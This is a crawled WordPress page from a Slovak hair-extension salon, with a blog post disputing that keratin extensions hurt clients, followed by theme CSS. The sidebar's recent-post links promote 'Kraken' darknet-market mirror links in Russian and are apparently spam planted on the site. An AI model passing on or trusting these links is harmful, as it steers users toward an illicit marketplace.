	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://adoree.sk/predlzovanie-vlasov/second-hand-vlasy/">Výkup vlasov</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://adoree.sk/blog/">Blog</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122"><a href="#">E-shop</a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-216"><a href="https://adoree.sk/kategoria-produktu/panenske-vlasy/">panenské vlasy</a>
	<ul class="sub-menu">
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://adoree.sk/kategoria-produktu/panenske-vlasy/slovanske-stredoeuropske/">slovanské &#8211; stredoeurópske</a></li>
	</ul>
</li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221"><a href="https://adoree.sk/kategoria-produktu/blond-zosvetlovane-vlasy/">blond zosvetlované vlasy</a>
	<ul class="sub-menu">
		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-222"><a href="https://adoree.sk/kategoria-produktu/blond-zosvetlovane-vlasy/slovanske/">slovanské</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-163"><a href="https://adoree.sk/kategoria-produktu/naradie-a-material-na-predlzovanie-vlasov/">náradie a materiál na predlžovanie vlasov</a>
	<ul class="sub-menu">
		<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164"><a href="https://adoree.sk/kategoria-produktu/naradie-a-material-na-predlzovanie-vlasov/metoda-eurolock-naradie-a-material-na-predlzovanie-vlasov/">metóda eurolock</a></li>
		<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://adoree.sk/kategoria-produktu/naradie-a-material-na-predlzovanie-vlasov/metoda-keratin-naradie-a-material-na-predlzovanie-vlasov/">metóda keratín</a></li>
	</ul>
</li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-166"><a href="https://adoree.sk/kategoria-produktu/pramienkovanie-vlasov/">pramienkovanie vlasov</a>
	<ul class="sub-menu">
		<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://adoree.sk/kategoria-produktu/pramienkovanie-vlasov/metoda-eurolock/">metóda eurolock</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://adoree.sk/kategoria-produktu/pramienkovanie-vlasov/metoda-keratin/">metóda keratín</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Klientska zóna</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://adoree.sk/my-account/">Môj účet</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://adoree.sk/cart/">Košík</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://adoree.sk/checkout/">Pokladňa</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://adoree.sk/akcie/">Zľavy, kupóny</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://adoree.sk/kontakt/">Kontakt</a></li>
</ul>		<div class="clear"></div>
	</div> <!-- //container -->
</div><!--//header_menu-->
<div class="header_spacing"></div>	
<section id="content">
	<div class="container">
	
		<div class="single_left">
			<div class="single_post_cont">
			
							
					<h1 class="single_title">Trpia zákazníčky pri keratínovej metóde?</h1>
					
					<div class="single_inside_content">
					
						<p><a href="https://adoree.sk/ask/wp-content/uploads/2015/02/IMG_2806.jpg"><img class="alignleft size-large wp-image-230" src="https://adoree.sk/ask/wp-content/uploads/2015/02/IMG_2806.jpg" alt="IMG_2806" width="1024" height="683" /></a>V jednom staršom čísle EMMY či EVY ma opäť rozosmial článok o predlžovaní vlasov, kde pani redaktorka tvrdí, že pri keratínovej metóde zákazníčky trpia. Neviem ktorý kaderník tak pracuje, ale viditeľne ide o neprofesionálny príspevok. Ja robím všetky najbežnejšie metódy (okrem trubičiek) a ani pri jednej zákazníčky netrpia.</p>
<p>Viditeľne je tento článok napísaný preto, aby sa vyniesla do popredia metóda eurolocková s ktorou pracujú v nemenovanom salóne. Takto sa to nerobí. Keď niekto nevie s keratínom pracovať, nech si to prizná.</p>
<p>Odhliadnuc od metódy, nechápem dosť dobre, prečo v tomto salóne pri každom posúvaní dávajú ďaľších 20 prameňov. Jedine že by to bolo zadarmo. Pri eurolockovej metóde sa predsa kvalitné vlasy nemusia vôbec skracovať. Spoj sa len tepelne upraví (keďže pri stlačení do eurolocku dochádza k jeho deformácii) a môžete znova predlžovať. To by pri druhom- treťom posúvaní mala zákazníčka vlasy až na temene!?  No neviem. Alebo to bude preto, že treba zarábať na nevedomosti ?<br />
(Spoj sa raz za čas môže vymeniť, väčšinou ale stačí odstrihnúť len kúsok starého spoja, nahriať jednu granulku a prebehnúť ňou po zvyšku starého spoja.</p>
						
					</div><!--//single_inside_content-->
					
					<br /><br />
					
					
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Pridaj komentár <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trpia-zakaznicky-pri-keratinovej-metode/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><form action="https://adoree.sk/ask/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaša e-mailová adresa nebude zverejnená.</span> <span class="required-field-message" aria-hidden="true">Vyžadované polia sú označené <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentár <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Meno <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Adresa webu</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložiť moje meno, e-mail a webovú stránku v tomto prehliadači pre moje budúce komentáre.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pridať komentár" /> <input type='hidden' name='comment_post_ID' value='208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
</form>	</div><!-- #respond -->
											
					
										
					
				            					
			
			</div><!--//single_post_cont-->
		
		</div><!--//single_left-->
		
				<div id="sidebar">
		
			
		<div class="side_box">
		<h3 class="side_title">Najnovšie články</h3>
		<ul>
											<li>
					<a href="https://adoree.sk/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/">Ссылка Кракен: Обзор и как попасть на сайт</a>
									</li>
											<li>
					<a href="https://adoree.sk/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/">Сайт Kraken: Как найти рабочую ссылку</a>
									</li>
											<li>
					<a href="https://adoree.sk/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-darknet-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-kraken-%d0%be%d0%bd%d0%b8%d0%be%d0%bd/">КРАКЕН DARKNET/ KRAKEN ССЫЛКА/ KRAKEN ОНИОН</a>
									</li>
											<li>
					<a href="https://adoree.sk/%d1%82%d0%be%d1%80-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kraken-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82/">ТОР ССЫЛКА САЙТ ЗЕРКАЛО KRAKEN ДАРКНЕТ</a>
									</li>
											<li>
					<a href="https://adoree.sk/kraken-2025-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">KRAKEN 2025 АКТУАЛЬНАЯ ССЫЛКА</a>
									</li>
					</ul>

		</div><div class="side_box"><h3 class="side_title">Najnovšie komentáre</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jani</span> komentoval <a href="https://adoree.sk/preco-nam-to-tie-zakaznicky-robia/#comment-2513">PREČO NÁM TO TIE ZÁKAZNÍČKY ROBIA?</a></li><li class="recentcomments"><span class="comment-author-link">Karinka</span> komentoval <a href="https://adoree.sk/kolkoooo/#comment-2472">KOĽKOOOO????</a></li><li class="recentcomments"><span class="comment-author-link">Karinka</span> komentoval <a href="https://adoree.sk/tak-si-vyberte-podla-nas-my-mozno-vieme-len-za-studena/#comment-2471">Nazvime veci pravým menom, prosím!</a></li><li class="recentcomments"><span class="comment-author-link">Karinka</span> komentoval <a href="https://adoree.sk/moje-skusenosti-s-predlzovanim/#comment-2470">Moje skúsenosti s predlžovaním vlasov</a></li><li class="recentcomments"><span class="comment-author-link">Karinka</span> komentoval <a href="https://adoree.sk/moje-skusenosti-s-predlzovanim/#comment-2469">Moje skúsenosti s predlžovaním vlasov</a></li></ul></div>			
		</div><!--//sidebar-->		
		<div class="clear"></div>
		
	</div><!--//container-->
</section><!--//content-->
<footer id="footer">
	<div class="footer_widgets_cont">
		<div class="container">
			<div class="footer_widget_col">
				<div class="footer_box"><h3 class="footer_title">AKO NAKUPOVAŤ?</h3><div class="menu-ako-nakupovat-container"><ul id="menu-ako-nakupovat" class="menu"><li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://adoree.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://adoree.sk/reklamacne-podmienky/">Reklamačné podmienky</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://adoree.sk/zasady-ochrany-osobnych-udajov/">Zásady ochrany osobných údajov</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://adoree.sk/my-account/">Môj účet</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://adoree.sk/cart/">Košík</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://adoree.sk/checkout/">Pokladňa</a></li>
</ul></div></div>			</div> <!-- //footer_widget_col -->
			<div class="footer_widget_col">
											</div> <!-- //footer_widget_col -->
			<div class="footer_widget_col">
				<div class="footer_box"><h3 class="footer_title">ADRESA PREVÁDZKY/ KAMENNÝ OBCHOD</h3>			<div class="textwidget"><p>Štúdio krásy ADOREE MARIA<br />
Sokolská 8<br />
811 04 Bratislava </p>
<p>telefón: 0905 212 047<br />
e-mail: stu&#100;&#x69;&#x6f;&#x6b;&#x72;asy&#64;&#x61;&#x64;&#x6f;&#x72;ee.&#115;&#107;</p>
</div>
		</div>			</div> <!-- //footer_widget_col -->
			<div class="footer_widget_col footer_widget_col_last">
				<div class="footer_box"><h3 class="footer_title">KOREŠPONDENČNÁ ADRESA / ADRESA NA ZASIELANIE VLASOV</h3>			<div class="textwidget"><p>Karin Dinušová- ADOREE<br />
Láb 585<br />
900 67 Láb</p>
<p>IČO: 37563301<br />
DIČ: 1045314644</p>
</div>
		</div>			</div> <!-- //footer_widget_col -->		
			<div class="clear"></div>
			<div class="footer_copyright">
							</div> <!-- //footer_copyright -->
		</div> <!-- //container -->
	</div> <!-- //footer_widgets_cont -->
	
</footer><!--//footer-->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Táto stránka využíva cookies na analytické a štatistické účely aj na prispôsobenie zobrazenia obsahu. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">POKRAČOVAŤ</a> <a href="https://adoree.sk/zasady-ochrany-osobnych-udajov/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Viac informácií o spracovaní udajov na stránke.</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Zobraziť viac" role="button" data-readmore-text="Zobraziť viac" data-readless-text="Zobraziť menej"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Vždy zapnuté</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Zapnuté" data-cli-disable="Vypnuté"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ULOŽIŤ A PRIJAŤ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!--noptimize--><script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e328ad83b8324a8b1cb7547f1588473c';
hf4V='18a854bd537f2a70a9feec177de346fb';
cm4S="form[action='https://adoree.sk/ask/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script><!--/noptimize--> 
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://adoree.sk/ask/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/adoree.sk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/ask\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https:\/\/adoree.sk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ask\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/ask\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e897c95c2c60d2f2bd92776c3a8f811","fragment_name":"wc_fragments_2e897c95c2c60d2f2bd92776c3a8f811","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/scripts.js"></script>
</body>
</html> 		

--- FILE ---
content_type: text/css
request_url: https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/style.css
body_size: 3639
content:
/*
Theme Name: product Responsive WordPress Woocommerce Theme
Theme URI: http://dessign.net/product
Description: Product Responsive WordPress Woocommerce Theme for WordPress is stylish, customizable, simple, and readable. Perfect for any creative shop and ecommerce solutions.
Version: 3.0.5
Author: Dessign Themes
Author URI: http://www.dessign.net
Tags: 4 column theme, clean, woocommerce
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    margin: 0;
    padding: 0 4px 5px;
}
#wpadminbar { display: none; }
/* Global */
html  { margin-top: 0 !important; }
body, div { margin: 0; padding: 0; }
body { font-size: 14px; font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 140%; letter-spacing: 1px; }
input { font-family: 'Lato', sans-serif; }
a {color: #333; text-decoration: none; transition: background 0.3s ease 0s, color 0.3s ease 0s; }
a:hover { color: #666; text-decoration: none; }
h1,h2,h3,h4,h5,p { margin: 10px 0; }
img { border: none; }
.left { float: left; }
.right { float: right; }
.clear { clear: both; }
.container { width: 1180px; margin: 0 auto; }
input[type=text] { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#infscr-loading { DISPLAY: NONE !important; visibility: hidden !important; } /* hide infinite scroll loading image */
::selection {
	background: #ccc; 
	}
::-moz-selection {
	background: #ccc; 
}
/* Header */
#header { background-color: #fff; /* position: fixed; */ position: static; top: 0; left: 0; padding: 20px 0; width: 100%; z-index: 9999; }
#header .container { position: relative; }
.logo_cont { padding: 0px 0; text-align: center; /*float: left; max-width: 220px; margin-right: 15px;*/ }
.logo_cont img { max-width: 100%; height: inherit; }
.header_search_cont { padding: 20px 0; position: absolute; top: 0; right: 0; }
.header_spacing { display: none; }
.slicknav_menu { display: none; }
.header_menu { float: none; max-width: auto; margin-top: 5px; text-align: center; background: url('images/menu-bg-repeat.jpg') repeat-x; background-position: top center; height: 84px; margin-bottom: 25px; }
.header_menu ul { list-style-type: none; margin: 0; padding: 24px 0 0; }
.header_menu ul li { display: inline-block; margin: 0 9px; padding-bottom: 8px; position: relative; text-transform: uppercase; }
.header_menu ul li:first-child { margin-left: 0; }
.header_menu ul li a { display: block; padding: 6px 12px; font-size: 16px; color: #000; text-decoration: none; background-color: #fff; -moz-border-radius: 4px; border-radius: 4px; }
/*.header_menu ul li a:hover,
.header_menu ul li.current-menu-item a,
.header_menu ul li.current_page_item a { color: #fff; background-color: #545453; }*/
.header_menu ul li a:hover { text-decoration: none; color: #666; }
.header_menu ul li ul { position: absolute; top: 30px; left: 0; display: none; z-index: 400; background-color: #000; padding-top: 0; text-align: left; }
.header_menu ul li ul li { width: 160px; float: none; margin: 0; padding: 0;   }
.header_menu ul li ul li:first-child { border-top: none; }
.header_menu ul li ul li a { -moz-border-radius: 0px; border-radius: 0px; font-size: 13px; }
.header_menu_fixed { position: fixed; top: 0; left: 0; width: 100%; margin: 0; z-index: 100; background-image: none; height: 60px; background-color: #fff; background-image: url('images/menu-bg-repeat-mobile.jpg'); }
.header_menu_fixed ul { padding-top: 14px; } 
.header_menu_fixed ul li ul { padding-top: 0; }
.header_search { /*float: right; position: relative; margin-top: 4px;*/ position: absolute; top: 4px; right: 0;  }
.header_search_inside { position: relative; }
.header_search input[type=text] { width: 238px; height: 32px; border: none; background-color: #fff; -moz-border-radius: 4px; border-radius: 4px; padding-left: 10px; padding-right: 10px; border: 1px solid #ccc; }
.header_search input[type=image] { position: absolute; top: 9px; right: 9px; }
.header_social { position: absolute; top: 9px; left: 0; }
.header_social img { margin-right: 7px; }
/* Content */
#slideshow_cont { margin-bottom: 35px; }
.promo_cont { margin-bottom: 30px; }
.promo_box { float: left; width: 580px; }
.promo_box img { width: 580px; height: 120px; }
.promo_box_last { float: right; }
.home_post_left { float: left; width: 580px; height: 576px; }
.home_post_left img { width: 580px; height: 576px; display: block; }
.home_post_right { float: right; width: 580px; }
.home_post_right_top_cont { /*margin-bottom: 30px;*/ margin-bottom: 29px; }
.home_post_right_top_cont .left,
.home_post_right_top_cont .right { height: 273px; width: 272px;  }
.home_post_right_top_cont .left img,
.home_post_right_top_cont .right img { height: 273px; width: 272px; display: block; }
.home_post_right_bottom_cont {  width: 580px; height: 272px; }
.home_post_right_bottom_cont img { width: 580px; height: 272px; display: block; }
.listing_img_cont { position: relative; }
.home_small_box { float: left; width: 268px; margin-right: 35px; margin-bottom: 30px; position: relative; }
.home_small_box.clear { float: none; width: auto; margin: 0; clear: both; }
.blog_box { float: none; width: auto; margin: 0 auto 25px; text-align: left; padding-bottom: 10px; border-bottom: 2px solid #eee; }
.home_small_box_last { margin-right: 0; }
.home_small_box img { display: block; width: 268px; height: 268px; /* border-top-right-radius: 5px; border-top-left-radius: 5px; */ transition:all 0.3s ease-in-out }
.home_small_box img:hover {  }
.blog_box img { width: 880px; height: 360px; transition:all 0.3s ease-in-out }
.home_small_box img:hover,
.blog_box img:hover { opacity:0.8; filter:alpha(opacity=80); }
.blog_box.clear { float: none; width: auto; margin: 0; clear: both; }
.blog_box .read_more { display: inline-block; padding: 4px 12px; background-color: #222222; color: #fff; font-size: 13px;}
.home_small_box .sb_title,
.blog_box .sb_title { background-color: #fff; padding: 10px 0px; text-align: center; font-size: 18px; font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 22px; letter-spacing: 1px; }
.blog_box .sb_title { text-align: left; padding: 10px 0; }
.sb_title a:hover { text-decoration: none; color: #666; }
.home_small_box .sb_price,
.blog_box .sb_price { padding: 6px 8px; /* border-bottom: 1px solid #e0e0e0; */ font-size: 21px; text-align: right; /* background-color: #f9f9f9; */ }
.listing_prod_price { position: absolute; bottom: 0; right: 0; padding: 5px; background-color: #000; color: #fff; font-size: 18px; font-family: 'Lato', sans-serif; font-weight: 400;  letter-spacing: 1px;  }
body.home .home_small_box .sb_price { text-align: center; }
body.tax-product_cat h1.page-title { font-size: 20px; }
body.tax-product_cat .home_small_box .sb_price { text-align: center; }
.blog_box .sb_price { text-align: left; font-size: 14px; padding: 6px 0px; line-height: 18px; }
.prod_meta { position: relative; } 
.prod_meta_link,
.prod_meta_button { position: absolute; top: 6px; left: 0px; }
.prod_meta_link { right: 0px; left: auto; }
.prod_meta_button .woocommerce a.button,
.prod_meta_link a { background: -moz-linear-gradient(center top , #f7f6f7 0px, #e0dadf 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #c8bfc6;
    border-radius: 2px;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075) inset, 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    color: #5e5e5e;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: bold;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 6px 10px;
    position: relative;
    text-decoration: none;
